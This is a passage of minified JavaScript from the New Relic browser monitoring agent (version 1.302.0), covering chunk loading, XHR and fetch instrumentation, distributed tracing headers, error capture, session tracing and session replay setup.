n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>o,Yq:()=>s,xv:()=>n});const n="1.302.0",i="PROD",o="CDN",a="@newrelic/rrweb",s="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.302.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.302.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-et4eqFkcD6+Z71h33KYPiiAOMr5fyZ1HImNOrGswghuDrKIj7niWOwg3RWg+8TpTcZ0yzzll8oYNDiAX1WXraw==",249:"sha512-m/7InETzWcM0kCLJfqT/2vmV1Zs98JekxGeUcmQe9kauyn31VeP+2xJH+qt156WKCOLL7p503ATnehElqw1gnQ==",212:"sha512-Ed30EgOV4akpDvOaqpf/6nP9OreWlwun3X9xxl+erWeEjX64VUNxzVFPixvdU+WbzLtJS9S8j8phFbfXxEyvJg=="};(s=document.createElement("script")).charset="utf-8",i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some(t=>0!==e[t])){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.302.0.PROD"]=self["webpackChunk:NRBA-1.302.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,x.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let n;this.onAggregateImported=new Promise(e=>{n=e});const o=async()=>{let o;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));o=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,o,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>o(),!0):o()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),_=i(2614);class S extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.ee.on("api-send-rum",(e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,1983)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(_.tS.UPDATE,(t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(3878),P=i(782);class j extends E{static featureName=P.T;constructor(e){super(e,P.T),y.RI&&((0,N.u)(()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,P.T,this.ee),!0),(0,I.sp)("pagehide",()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,P.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class k extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var C=i(6774),L=i(3304);class H{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,L.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return U(e)?e:new H(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function K(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(U(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new H(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return U(e.error)?e.error:M(e)}function U(e){return e instanceof Error&&!!e.stack}function F(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var W=i(4387),B=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=B.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e){p(u.eY,function(t){return function(e,t){const r={};(0,l.R)(54,"newrelic.register"),t||={},t.licenseKey||=e.info.licenseKey,t.blocked=!1;let i=()=>{};const o=e.runtime.registeredEntities,a=o.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(a)return a.metadata.target.name!==t.name&&(a.metadata.target.name=t.name),a;const u=e=>{t.blocked=!0,i=e};e.init.api.allow_registered_children||u((0,x.J)(()=>(0,l.R)(55)));(0,W.c)(t)||u((0,x.J)(()=>(0,l.R)(48,t)));const d={addPageAction:(n,i={})=>g(z,[n,{...r,...i},e],t),log:(n,i={})=>g(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t),noticeError:(n,i={})=>g(F,[n,{...r,...i},e],t),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:r,target:t}},f=()=>(t.blocked&&i(),t.blocked);f()||o.push(d);const p=(e,t)=>{f()||(r[e]=t)},g=(t,r,i)=>{if(f())return;const o=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{const n=e.init.api.duplicate_registered_data;return(!0===n||Array.isArray(n))&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return d}(e,t)},e)}class q extends E{static featureName=C.T;constructor(e){var t;super(e,C.T),t=e,p(u.o5,(e,r)=>F(e,r,t),t),function(e){p(u.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(u.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),Z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[K(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var X=i(8990);let Y=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,X.I)(e,"nr@id",function(){return Y++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,L.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function oe(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,I.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ie,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var ae="fetch-",se=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],ue=y.gm.Request,de=y.gm.Response,le="prototype";const fe={};function he(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(ue&&de&&y.gm.fetch))return t;if(fe[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[te.P]&&o[te.P].dt&&(e=o[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return fe[t.debugId]=1,ce.forEach(e=>{r(ue[le],e,se),r(de[le],e,se)}),r(y.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485);class ge{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,L.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var me=i(9300),ve=i(7295);function be(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var ye=["load","error","abort","timeout"],we=ye.length,Re=(0,O.dV)().o.REQ,xe=(0,O.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ee extends E{static featureName=me.T;constructor(e){super(e,me.T),this.dt=new ge(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Ae(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}he(this.ee),oe(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,I.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,I.jT)(!1))}function a(e){this.params={method:e[0]},Ae(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=Q(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<we;s++)r.addEventListener(ye[s],this.listener,(0,I.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof xe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof xe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Ae(this,be(n));var i=(""+(n&&n instanceof Re&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,ve.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<we;t++)e.removeEventListener(ye[t],this.listener,!1);t.aborted||(0,ve.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):A(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function A(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Te)>=0){var o=r.getResponseHeader(Te);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function Ae(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const _e={},Se=["pushState","replaceState"];function Oe(e){const t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||_e[t.debugId]++||(_e[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Ie(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Pe,bD:je,d3:ke,Kp:Ce,TZ:Le,Lc:He,uP:Me,Rz:Ke}=Ne;class De extends E{static featureName=Le;constructor(e){var t;super(e,Le),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),Ie(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Oe(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(He,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Ke+ke,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Ke+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Pe,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:je,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Fe extends E{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,p(u.CH,function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(_.H3,"_").concat(_.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ue.G4.RECORD,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===_.g.FULL||e.sessionReplayMode===_.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==_.g.FULL&&this.featAggregate.initializeRecording(_.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,_.g.FULL)}))}}var We=i(3962);function Be(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw 